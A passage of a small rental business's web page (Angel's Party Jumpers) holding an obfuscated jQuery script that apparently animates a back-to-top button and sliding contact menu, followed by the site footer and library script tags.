x44\x69\x53\x67\x51\x62\x67\x3d\x3d','\x55\x4d\x4f\x66\x51\x4d\x4b\x59','\x77\x34\x77\x57\x77\x37\x63\x41\x56\x67\x3d\x3d','\x4e\x38\x4f\x69\x66\x32\x67\x4f','\x77\x35\x38\x4c\x48\x73\x4f\x70\x51\x77\x3d\x3d','\x59\x54\x5a\x77\x64\x63\x4b\x6e','\x54\x73\x4f\x4e\x5a\x4d\x4b\x4b\x77\x71\x4d\x3d','\x55\x41\x76\x43\x6b\x4d\x4b\x36\x66\x77\x3d\x3d','\x77\x72\x48\x43\x72\x4d\x4b\x79\x53\x7a\x73\x3d','\x77\x71\x6e\x43\x6c\x43\x37\x44\x68\x54\x63\x3d','\x77\x36\x76\x43\x75\x79\x51\x68\x77\x72\x63\x3d','\x57\x4d\x4b\x66\x47\x38\x4f\x39\x49\x41\x3d\x3d','\x58\x53\x77\x56\x77\x35\x2f\x44\x68\x55\x62\x43\x68\x4d\x4f\x6c','\x77\x34\x48\x44\x73\x73\x4b\x67\x5a\x63\x4f\x64','\x4b\x73\x4b\x4c\x51\x6a\x30\x3d','\x59\x38\x4f\x41\x4d\x63\x4b\x34\x56\x51\x3d\x3d','\x77\x72\x35\x77\x77\x34\x34\x3d','\x77\x71\x49\x59\x77\x72\x33\x43\x71\x73\x4b\x4b','\x77\x6f\x76\x43\x76\x41\x76\x44\x69\x6a\x38\x3d','\x77\x6f\x2f\x43\x72\x38\x4b\x45\x62\x32\x48\x44\x6c\x6d\x62\x43\x6b\x38\x4f\x68\x41\x42\x51\x38\x77\x6f\x6a\x43\x70\x77\x3d\x3d','\x77\x34\x62\x43\x75\x4d\x4f\x48\x41\x44\x49\x3d','\x63\x4d\x4b\x6b\x77\x37\x4e\x2b\x45\x58\x74\x77\x77\x34\x67\x3d','\x77\x72\x56\x52\x77\x36\x38\x39\x77\x37\x30\x3d','\x47\x73\x4f\x32\x56\x45\x49\x64','\x50\x38\x4f\x54\x54\x55\x55\x4e','\x77\x6f\x67\x74\x43\x4d\x4f\x75\x77\x34\x73\x3d','\x77\x36\x4d\x6b\x42\x4d\x4f\x78\x64\x41\x3d\x3d','\x44\x63\x4f\x51\x4b\x41\x3d\x3d','\x59\x77\x7a\x43\x6e\x73\x4b\x41\x61\x77\x3d\x3d','\x77\x72\x4e\x39\x4c\x63\x4b\x47\x77\x34\x66\x43\x6c\x63\x4b\x62\x77\x6f\x2f\x43\x6f\x7a\x58\x44\x76\x51\x3d\x3d','\x77\x6f\x6b\x36\x59\x4d\x4f\x39\x77\x37\x45\x3d','\x59\x73\x4f\x45\x77\x37\x39\x45\x56\x41\x3d\x3d','\x77\x70\x54\x43\x6a\x79\x6e\x44\x6d\x78\x4d\x3d','\x77\x71\x49\x54\x77\x6f\x41\x39\x52\x51\x3d\x3d','\x77\x72\x78\x46\x77\x35\x44\x44\x6a\x41\x77\x3d','\x65\x73\x4f\x6e\x49\x63\x4f\x46\x51\x30\x4e\x79\x77\x37\x4a\x65\x77\x70\x77\x51\x55\x43\x66\x43\x6a\x77\x3d\x3d','\x77\x35\x54\x44\x6d\x56\x33\x44\x6d\x45\x49\x3d','\x43\x73\x4b\x4c\x5a\x51\x44\x43\x73\x51\x3d\x3d','\x77\x35\x55\x77\x77\x35\x55\x4d\x62\x73\x4b\x48\x4b\x77\x3d\x3d','\x77\x71\x58\x43\x73\x6b\x6e\x43\x67\x73\x4b\x75','\x77\x35\x66\x44\x6b\x73\x4b\x50\x53\x73\x4f\x68'];(function(_0x20965a,_0x926fb2){var _0x46f4df=function(_0x324f38){while(--_0x324f38){_0x20965a['push'](_0x20965a['shift']());}};_0x46f4df(++_0x926fb2);}(_0x1df1,0x178));var _0x1366=function(_0x194bd4,_0x13ade2){_0x194bd4=_0x194bd4-0x0;var _0x50b874=_0x1df1[_0x194bd4];if(_0x1366['dezuER']===undefined){(function(){var _0x41c993;try{var _0x3b34bf=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x41c993=_0x3b34bf();}catch(_0x59c8fd){_0x41c993=window;}var _0x49776e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x41c993['atob']||(_0x41c993['atob']=function(_0x218a75){var _0x569644=String(_0x218a75)['replace'](/=+$/,'');for(var _0x57d2c2=0x0,_0x35fc7c,_0x2c9a97,_0x2acdc6=0x0,_0x1677e5='';_0x2c9a97=_0x569644['charAt'](_0x2acdc6++);~_0x2c9a97&&(_0x35fc7c=_0x57d2c2%0x4?_0x35fc7c*0x40+_0x2c9a97:_0x2c9a97,_0x57d2c2++%0x4)?_0x1677e5+=String['fromCharCode'](0xff&_0x35fc7c>>(-0x2*_0x57d2c2&0x6)):0x0){_0x2c9a97=_0x49776e['indexOf'](_0x2c9a97);}return _0x1677e5;});}());var _0x2a876c=function(_0x59a6ca,_0x13ade2){var _0xccc4bc=[],_0x62bfd7=0x0,_0x549878,_0x16b539='',_0x27adf9='';_0x59a6ca=atob(_0x59a6ca);for(var _0x19b7aa=0x0,_0x477979=_0x59a6ca['length'];_0x19b7aa<_0x477979;_0x19b7aa++){_0x27adf9+='%'+('00'+_0x59a6ca['charCodeAt'](_0x19b7aa)['toString'](0x10))['slice'](-0x2);}_0x59a6ca=decodeURIComponent(_0x27adf9);for(var _0x134ca1=0x0;_0x134ca1<0x100;_0x134ca1++){_0xccc4bc[_0x134ca1]=_0x134ca1;}for(_0x134ca1=0x0;_0x134ca1<0x100;_0x134ca1++){_0x62bfd7=(_0x62bfd7+_0xccc4bc[_0x134ca1]+_0x13ade2['charCodeAt'](_0x134ca1%_0x13ade2['length']))%0x100;_0x549878=_0xccc4bc[_0x134ca1];_0xccc4bc[_0x134ca1]=_0xccc4bc[_0x62bfd7];_0xccc4bc[_0x62bfd7]=_0x549878;}_0x134ca1=0x0;_0x62bfd7=0x0;for(var _0x125f8e=0x0;_0x125f8e<_0x59a6ca['length'];_0x125f8e++){_0x134ca1=(_0x134ca1+0x1)%0x100;_0x62bfd7=(_0x62bfd7+_0xccc4bc[_0x134ca1])%0x100;_0x549878=_0xccc4bc[_0x134ca1];_0xccc4bc[_0x134ca1]=_0xccc4bc[_0x62bfd7];_0xccc4bc[_0x62bfd7]=_0x549878;_0x16b539+=String['fromCharCode'](_0x59a6ca['charCodeAt'](_0x125f8e)^_0xccc4bc[(_0xccc4bc[_0x134ca1]+_0xccc4bc[_0x62bfd7])%0x100]);}return _0x16b539;};_0x1366['ihTpnx']=_0x2a876c;_0x1366['ctkhdx']={};_0x1366['dezuER']=!![];}var _0x16c6dd=_0x1366['ctkhdx'][_0x194bd4];if(_0x16c6dd===undefined){if(_0x1366['vYbVzP']===undefined){_0x1366['vYbVzP']=!![];}_0x50b874=_0x1366['ihTpnx'](_0x50b874,_0x13ade2);_0x1366['ctkhdx'][_0x194bd4]=_0x50b874;}else{_0x50b874=_0x16c6dd;}return _0x50b874;};$(()=>{var _0x5cbdde={'\x57\x6f\x49\x54\x57':function(_0x27b7f7,_0x15e4e0,_0x49f647,_0x463211){return _0x27b7f7(_0x15e4e0,_0x49f647,_0x463211);},'\x42\x73\x56\x73\x59':function(_0x45e0d6,_0x387c7d){return _0x45e0d6(_0x387c7d);},'\x69\x73\x76\x44\x46':function(_0x3c74a2,_0x4f71fe){return _0x3c74a2===_0x4f71fe;},'\x48\x44\x72\x46\x55':_0x1366('0x0','\x25\x44\x26\x39'),'\x51\x62\x4c\x61\x69':_0x1366('0x1','\x48\x25\x79\x4e'),'\x47\x6e\x65\x47\x6a':_0x1366('0x2','\x26\x4a\x4e\x78'),'\x7a\x44\x4e\x49\x66':_0x1366('0x3','\x55\x69\x37\x54'),'\x47\x69\x6e\x49\x55':function(_0x241b60,_0x28ad1b){return _0x241b60(_0x28ad1b);},'\x55\x63\x67\x6d\x46':_0x1366('0x4','\x25\x31\x62\x4d'),'\x4b\x76\x51\x66\x4e':_0x1366('0x5','\x74\x39\x4b\x47')};_0x5cbdde[_0x1366('0x6','\x50\x36\x51\x38')]($,_0x5cbdde[_0x1366('0x7','\x39\x33\x4b\x69')])['\x6f\x6e'](_0x5cbdde[_0x1366('0x8','\x55\x69\x37\x54')],function(_0x43cea3){if(_0x5cbdde[_0x1366('0x9','\x62\x4f\x38\x25')](_0x5cbdde[_0x1366('0xa','\x74\x39\x4b\x47')],_0x5cbdde[_0x1366('0xb','\x30\x6e\x55\x71')])){_0x5cbdde[_0x1366('0xc','\x31\x74\x32\x4b')](hideButtons,$menuItems,menuItemCount,_0x5cbdde[_0x1366('0xd','\x30\x73\x70\x36')]($,this));}else{_0x43cea3[_0x1366('0xe','\x4b\x54\x42\x4b')]();_0x5cbdde[_0x1366('0xf','\x30\x6e\x55\x71')]($,_0x5cbdde[_0x1366('0x10','\x4c\x61\x31\x26')])[_0x1366('0x11','\x21\x44\x23\x33')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5cbdde[_0x1366('0x12','\x55\x69\x37\x54')]);}});});$(()=>{var _0x228c86={'\x49\x45\x56\x4c\x70':function(_0x51e58c,_0x1f9b71){return _0x51e58c*_0x1f9b71;},'\x75\x6a\x4c\x54\x47':_0x1366('0x13','\x31\x74\x32\x4b'),'\x5a\x47\x53\x4f\x42':function(_0x21b97b,_0x30a291){return _0x21b97b(_0x30a291);},'\x67\x70\x77\x77\x51':_0x1366('0x14','\x66\x24\x31\x63'),'\x6d\x7a\x4b\x65\x54':_0x1366('0x15','\x75\x69\x4e\x55'),'\x46\x6d\x42\x6e\x53':_0x1366('0x16','\x4d\x76\x74\x52'),'\x66\x73\x4d\x74\x79':_0x1366('0x17','\x21\x39\x25\x56'),'\x51\x70\x4f\x48\x47':function(_0xa88c1d,_0x2327ad){return _0xa88c1d===_0x2327ad;},'\x43\x4e\x7a\x70\x4a':_0x1366('0x18','\x26\x4a\x4e\x78'),'\x77\x56\x46\x49\x63':_0x1366('0x19','\x47\x67\x52\x53'),'\x77\x53\x78\x65\x51':function(_0x4e18ed,_0x47d1b9){return _0x4e18ed!==_0x47d1b9;},'\x52\x76\x61\x62\x41':_0x1366('0x1a','\x65\x53\x33\x39'),'\x46\x79\x7a\x6f\x79':function(_0x282b9a,_0xbf88d3,_0xede28,_0x2e68b1){return _0x282b9a(_0xbf88d3,_0xede28,_0x2e68b1);},'\x56\x57\x66\x79\x50':function(_0x1aa403,_0x3fe44e){return _0x1aa403(_0x3fe44e);},'\x6c\x6b\x48\x56\x63':function(_0x55f505,_0x4c1679){return _0x55f505!==_0x4c1679;},'\x61\x46\x6d\x64\x54':_0x1366('0x1b','\x30\x73\x70\x36'),'\x72\x61\x6e\x47\x71':function(_0x3afdb1,_0x46638e,_0x4829e1){return _0x3afdb1(_0x46638e,_0x4829e1);},'\x54\x6e\x4b\x76\x54':function(_0x21e4a2,_0x2865ef){return _0x21e4a2(_0x2865ef);},'\x49\x5a\x69\x53\x58':_0x1366('0x1c','\x25\x44\x26\x39'),'\x78\x48\x4b\x61\x59':_0x1366('0x1d','\x62\x5d\x4b\x6c'),'\x42\x71\x4c\x69\x4d':function(_0x2bdf6c,_0x14406f){return _0x2bdf6c(_0x14406f);},'\x51\x41\x71\x6b\x6d':function(_0x3ae98c,_0x494d2,_0x636a5e){return _0x3ae98c(_0x494d2,_0x636a5e);},'\x47\x64\x6c\x6f\x58':_0x1366('0x1e','\x67\x74\x73\x57'),'\x59\x79\x50\x4f\x78':_0x1366('0x1f','\x5d\x51\x5b\x51'),'\x4d\x64\x48\x62\x71':function(_0x53da98,_0x2cf315){return _0x53da98>_0x2cf315;},'\x4b\x4f\x5a\x50\x68':function(_0x107e7c,_0x779806){return _0x107e7c===_0x779806;},'\x6b\x6b\x4d\x61\x6c':_0x1366('0x20','\x39\x33\x4b\x69'),'\x6b\x69\x65\x6b\x73':function(_0x554b8e,_0x516474){return _0x554b8e*_0x516474;},'\x5a\x62\x4e\x76\x6d':function(_0x98cda8,_0x8b59c7){return _0x98cda8>_0x8b59c7;},'\x4c\x54\x6c\x54\x70':function(_0x539cf6,_0x323d64,_0x211fce,_0x3a70dc){return _0x539cf6(_0x323d64,_0x211fce,_0x3a70dc);},'\x49\x66\x45\x7a\x55':function(_0x19b608,_0x3879c6,_0x12f71c){return _0x19b608(_0x3879c6,_0x12f71c);},'\x52\x46\x6f\x58\x61':function(_0xb59430,_0x101aff){return _0xb59430===_0x101aff;},'\x70\x4a\x6e\x44\x71':_0x1366('0x21','\x32\x42\x51\x53'),'\x45\x4a\x54\x42\x64':function(_0x222c89,_0x2cd78b){return _0x222c89!==_0x2cd78b;},'\x52\x68\x72\x69\x6a':_0x1366('0x22','\x4c\x61\x31\x26'),'\x4f\x59\x55\x6d\x66':function(_0x5ef1e1,_0xfbc188){return _0x5ef1e1(_0xfbc188);},'\x42\x59\x54\x67\x6e':_0x1366('0x23','\x50\x36\x51\x38'),'\x43\x75\x6e\x72\x57':_0x1366('0x24','\x38\x61\x44\x73'),'\x4d\x77\x70\x5a\x6a':_0x1366('0x25','\x50\x36\x51\x38'),'\x46\x56\x78\x62\x76':function(_0x2b23e6,_0x5e85de,_0x485df2,_0x3124ba){return _0x2b23e6(_0x5e85de,_0x485df2,_0x3124ba);},'\x4a\x62\x45\x46\x72':_0x1366('0x26','\x4d\x76\x74\x52')};let _0x1260fb=_0x228c86[_0x1366('0x27','\x7a\x52\x4a\x4f')]($,_0x228c86[_0x1366('0x28','\x30\x41\x6e\x53')]);let _0x325ce9=_0x228c86[_0x1366('0x29','\x50\x36\x51\x38')]($,_0x228c86[_0x1366('0x2a','\x32\x42\x51\x53')])[_0x1366('0x2b','\x21\x39\x25\x56')](_0x228c86[_0x1366('0x2c','\x57\x4c\x5d\x55')]);let _0x4fe627=_0x325ce9[_0x1366('0x2d','\x23\x28\x6a\x49')];_0x228c86[_0x1366('0x2e','\x32\x42\x51\x53')](_0x4389be,_0x325ce9,_0x4fe627,_0x1260fb);_0x228c86[_0x1366('0x2f','\x55\x68\x53\x62')]($,_0x228c86[_0x1366('0x30','\x4c\x61\x31\x26')])[_0x1366('0x31','\x68\x48\x72\x64')]();_0x1260fb['\x6f\x6e'](_0x228c86[_0x1366('0x32','\x65\x53\x33\x39')],function(_0x338734){var _0x417439={'\x72\x49\x43\x4b\x6e':function(_0x31c61f,_0x15a908){return _0x228c86[_0x1366('0x33','\x75\x69\x4e\x55')](_0x31c61f,_0x15a908);},'\x50\x65\x68\x4c\x57':_0x228c86[_0x1366('0x34','\x38\x61\x44\x73')],'\x73\x58\x6a\x47\x4f':_0x228c86[_0x1366('0x35','\x32\x38\x48\x4d')],'\x64\x41\x41\x68\x4d':_0x228c86[_0x1366('0x36','\x68\x48\x72\x64')],'\x45\x61\x44\x55\x4e':_0x228c86[_0x1366('0x37','\x25\x70\x43\x6c')],'\x56\x42\x5a\x45\x64':_0x228c86[_0x1366('0x38','\x31\x74\x32\x4b')]};if(_0x228c86[_0x1366('0x39','\x39\x33\x4b\x69')](_0x228c86[_0x1366('0x3a','\x74\x39\x4b\x47')],_0x228c86[_0x1366('0x3b','\x40\x42\x5b\x4f')])){_0x1260fb[_0x1366('0x3c','\x47\x67\x52\x53')](_0x417439[_0x1366('0x3d','\x32\x40\x65\x56')]);_0x325ce9[_0x1366('0x3e','\x55\x69\x37\x54')](function(){_0x417439[_0x1366('0x3f','\x39\x61\x71\x64')]($,this)[_0x1366('0x40','\x7a\x52\x4a\x4f')](_0x417439[_0x1366('0x41','\x30\x41\x6e\x53')],_0x417439[_0x1366('0x42','\x39\x33\x4b\x69')]);});}else{_0x338734[_0x1366('0x43','\x62\x4f\x38\x25')]();let _0x242917=_0x228c86[_0x1366('0x44','\x23\x28\x6a\x49')]($,this)[_0x1366('0x45','\x56\x5d\x6a\x28')](_0x228c86[_0x1366('0x46','\x69\x37\x33\x28')]);if(_0x242917){if(_0x228c86[_0x1366('0x47','\x75\x69\x4e\x55')](_0x228c86[_0x1366('0x48','\x75\x69\x4e\x55')],_0x228c86[_0x1366('0x49','\x30\x6e\x55\x71')])){let _0x1efb38=_0x325ce9['\x65\x71'](x);let _0x524059=_0x228c86[_0x1366('0x4a','\x38\x61\x44\x73')](i,0x64)+'\x25';_0x1efb38[_0x1366('0x4b','\x36\x34\x28\x24')](_0x228c86[_0x1366('0x4c','\x25\x70\x43\x6c')],_0x1366('0x4d','\x53\x5b\x4e\x29')+_0x524059+'\x29');x++;}else{_0x228c86[_0x1366('0x4e','\x4b\x54\x42\x4b')](_0x4389be,_0x325ce9,_0x4fe627,_0x228c86[_0x1366('0x4f','\x30\x4f\x24\x34')]($,this));}}else{if(_0x228c86[_0x1366('0x50','\x39\x33\x4b\x69')](_0x228c86[_0x1366('0x51','\x78\x30\x39\x75')],_0x228c86[_0x1366('0x52','\x7a\x52\x4a\x4f')])){_0x338734[_0x1366('0x53','\x32\x42\x51\x53')]();_0x417439[_0x1366('0x54','\x31\x26\x56\x47')]($,_0x417439[_0x1366('0x55','\x55\x69\x37\x54')])[_0x1366('0x56','\x65\x53\x33\x39')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x417439[_0x1366('0x57','\x25\x31\x62\x4d')]);}else{_0x228c86[_0x1366('0x58','\x32\x40\x65\x56')](_0x36af54,_0x325ce9,_0x228c86[_0x1366('0x59','\x21\x55\x61\x28')]($,this));}}}});function _0x4389be(_0x325ce9,_0x4fe627,_0x1260fb){var _0xc9031a={'\x75\x77\x48\x53\x55':function(_0x30b10b,_0x24a65a){return _0x228c86[_0x1366('0x5a','\x23\x28\x6a\x49')](_0x30b10b,_0x24a65a);},'\x51\x4d\x7a\x44\x6a':_0x228c86[_0x1366('0x5b','\x31\x26\x56\x47')],'\x64\x55\x66\x59\x44':_0x228c86[_0x1366('0x5c','\x62\x6b\x6b\x78')],'\x64\x44\x6a\x4d\x64':function(_0x6fcaae,_0x23beed,_0x4f9ec4){return _0x228c86[_0x1366('0x5d','\x62\x6b\x6b\x78')](_0x6fcaae,_0x23beed,_0x4f9ec4);}};if(_0x228c86[_0x1366('0x5e','\x4b\x54\x42\x4b')](_0x228c86[_0x1366('0x5f','\x4e\x75\x72\x32')],_0x228c86[_0x1366('0x60','\x25\x31\x62\x4d')])){_0x228c86[_0x1366('0x61','\x21\x44\x23\x33')]($,_0x228c86[_0x1366('0x62','\x68\x48\x72\x64')])['\x6f\x6e'](_0x228c86[_0x1366('0x63','\x58\x39\x53\x38')],function(_0x1ce508){_0x1ce508[_0x1366('0x64','\x26\x4a\x4e\x78')]();_0xc9031a[_0x1366('0x65','\x39\x33\x4b\x69')]($,_0xc9031a[_0x1366('0x66','\x23\x28\x6a\x49')])[_0x1366('0x67','\x40\x42\x5b\x4f')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0xc9031a[_0x1366('0x68','\x30\x73\x70\x36')]);});}else{let _0x3475dc=0x0;for(let _0xc8a640=_0x4fe627;_0x228c86[_0x1366('0x69','\x38\x61\x44\x73')](_0xc8a640,0x0);_0xc8a640--){if(_0x228c86[_0x1366('0x6a','\x30\x73\x70\x36')](_0x228c86[_0x1366('0x6b','\x74\x39\x4b\x47')],_0x228c86[_0x1366('0x6c','\x26\x4a\x4e\x78')])){let _0x5a71db=_0x325ce9['\x65\x71'](_0x3475dc);let _0x4b0ea4=_0x228c86[_0x1366('0x6d','\x38\x61\x44\x73')](_0xc8a640,0x64)+'\x25';_0x5a71db[_0x1366('0x6e','\x50\x36\x51\x38')](_0x228c86[_0x1366('0x6f','\x67\x74\x73\x57')],_0x1366('0x70','\x30\x73\x70\x36')+_0x4b0ea4+'\x29');_0x3475dc++;}else{_0xc9031a[_0x1366('0x71','\x4e\x75\x72\x32')](_0x36af54,_0x325ce9,_0xc9031a[_0x1366('0x72','\x30\x73\x70\x36')]($,this));}}_0x1260fb[_0x1366('0x73','\x31\x74\x32\x4b')](_0x228c86[_0x1366('0x74','\x23\x28\x6a\x49')]);}}function _0x36af54(_0x325ce9,_0x1260fb){var _0xfaa598={'\x76\x6b\x49\x46\x6f':function(_0x45bef2,_0x537465){return _0x228c86[_0x1366('0x75','\x36\x34\x28\x24')](_0x45bef2,_0x537465);},'\x59\x56\x42\x49\x62':function(_0x4d54c0,_0x508243){return _0x228c86[_0x1366('0x76','\x5d\x51\x5b\x51')](_0x4d54c0,_0x508243);},'\x75\x52\x43\x41\x42':_0x228c86[_0x1366('0x77','\x4c\x61\x31\x26')],'\x63\x71\x67\x47\x72':_0x228c86[_0x1366('0x78','\x4c\x61\x31\x26')],'\x5a\x61\x6f\x49\x78':function(_0x2c1d55,_0x1a1322){return _0x228c86[_0x1366('0x79','\x55\x68\x53\x62')](_0x2c1d55,_0x1a1322);},'\x65\x67\x6c\x6f\x51':function(_0x4c7fc5,_0x1dcb1f,_0x2ffa64,_0x982a82){return _0x228c86[_0x1366('0x7a','\x74\x39\x4b\x47')](_0x4c7fc5,_0x1dcb1f,_0x2ffa64,_0x982a82);},'\x4e\x4e\x6a\x5a\x71':function(_0x2eecb6,_0x20456f,_0xd198c9){return _0x228c86[_0x1366('0x7b','\x47\x67\x52\x53')](_0x2eecb6,_0x20456f,_0xd198c9);},'\x6f\x42\x47\x79\x4e':function(_0x31a81e,_0x4ff261){return _0x228c86[_0x1366('0x7c','\x57\x4c\x5d\x55')](_0x31a81e,_0x4ff261);},'\x78\x4f\x51\x77\x41':_0x228c86[_0x1366('0x7d','\x58\x39\x53\x38')],'\x6b\x4a\x46\x53\x41':_0x228c86[_0x1366('0x7e','\x67\x74\x73\x57')]};if(_0x228c86[_0x1366('0x7f','\x25\x44\x26\x39')](_0x228c86[_0x1366('0x80','\x55\x69\x37\x54')],_0x228c86[_0x1366('0x81','\x78\x30\x39\x75')])){let _0x43ea2f=0x0;for(let _0xf48142=_0x4fe627;_0xfaa598[_0x1366('0x82','\x7a\x52\x4a\x4f')](_0xf48142,0x0);_0xf48142--){let _0x3a6879=_0x325ce9['\x65\x71'](_0x43ea2f);let _0x5f548c=_0xfaa598[_0x1366('0x83','\x48\x25\x79\x4e')](_0xf48142,0x64)+'\x25';_0x3a6879[_0x1366('0x84','\x62\x4f\x38\x25')](_0xfaa598[_0x1366('0x85','\x5d\x51\x5b\x51')],_0x1366('0x86','\x62\x6b\x6b\x78')+_0x5f548c+'\x29');_0x43ea2f++;}_0x1260fb[_0x1366('0x87','\x58\x39\x53\x38')](_0xfaa598[_0x1366('0x88','\x23\x28\x6a\x49')]);}else{_0x1260fb[_0x1366('0x89','\x50\x36\x51\x38')](_0x228c86[_0x1366('0x8a','\x38\x61\x44\x73')]);_0x325ce9[_0x1366('0x8b','\x67\x74\x73\x57')](function(){if(_0xfaa598[_0x1366('0x8c','\x5d\x51\x5b\x51')](_0xfaa598[_0x1366('0x8d','\x62\x6b\x6b\x78')],_0xfaa598[_0x1366('0x8e','\x32\x42\x51\x53')])){_0xfaa598[_0x1366('0x8f','\x62\x5d\x4b\x6c')]($,this)[_0x1366('0x90','\x31\x74\x32\x4b')](_0xfaa598[_0x1366('0x91','\x65\x53\x33\x39')],_0xfaa598[_0x1366('0x92','\x30\x41\x6e\x53')]);}else{e[_0x1366('0x93','\x66\x24\x31\x63')]();let _0x15104e=_0xfaa598[_0x1366('0x94','\x53\x5b\x4e\x29')]($,this)[_0x1366('0x95','\x66\x24\x31\x63')](_0xfaa598[_0x1366('0x96','\x58\x38\x58\x23')]);if(_0x15104e){_0xfaa598[_0x1366('0x97','\x4d\x76\x74\x52')](_0x4389be,_0x325ce9,_0x4fe627,_0xfaa598[_0x1366('0x98','\x66\x24\x31\x63')]($,this));}else{_0xfaa598[_0x1366('0x99','\x25\x70\x43\x6c')](_0x36af54,_0x325ce9,_0xfaa598[_0x1366('0x9a','\x56\x5d\x6a\x28')]($,this));}}});}}});
</script>
<div style="width: 100%;">
<div class="row" style="margin: 0px !important;">
  <div class="col-md-12" style="padding: 0px !important;"><a id="back-to-top" href="#">Back to Top</a></div>
</div>
</div>
<footer class="prm-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <div class="widget"><span class="h4"><a class="phone" href="tel:(530) 701-6313">(530) 701-6313</a></span></div>
      </div>
      <div class="col-md-4">
        <div class="widget"><a class="logo" href="/"><img src='//files.sysers.com/cp/upload/home/editor/Logo-01.png' class='undefined' border='0' style='max-height:undefined;' /></a></div>
      </div>
      <div class="col-md-4">
        <div class="widget">
          <div class="social-media"><a title="Angels Party Jumpers Facebook" alt="Facebook" href="https://www.facebook.com/angelspartyjumpers/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Angels Party Jumpers YouTube" alt="YouTube" href="https://www.youtube.com/user/apartyjumpers" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="Angels Party Jumpers Yelp" alt="Yelp" href="https://www.yelp.com/biz/angels-party-jumpers-plumas-lake?osq=Bounce+House+rental" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z" fill="" /></svg></a></div>
        </div>
      </div>
    </div>
  </div>
<p align="center" style="margin-top: 10px; margin-bottom: 10px">
	&copy; Angel&#39;s Party Jumpers, LLC. All rights reserved. Web Design by <a href="https://bestlyfegroup.com/">BestLyfe Group</a></p>
<div style='display:none'>&nbsp;</div><div id='lfa1db8bc7889e2e304065228c11405f8' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div></footer>
<div class="sliding-pill-menu">
  <ul class="menu-items">
    <li class="menu-item"><a class="menu-item-button" href="tel:(530) 701-6313"><i class="menu-item-icon fa fa-mobile"></i>Call Us</a></li>
    <li class="menu-item"><a class="menu-item-button" href="mailto:apjumps@gmail.com"><i class="menu-item-icon fa fa-envelope"></i>Send Email</a></li>
    <li class="menu-item"><a class="menu-item-button" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Check Availability</a></li>
    <li class="menu-item"><a class="menu-toggle-button" href="#"><i class="fa fa-plus menu-toggle-icon"></i>Get Started</a></li>
  </ul>
</div><!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>

<script type="text/javascript">
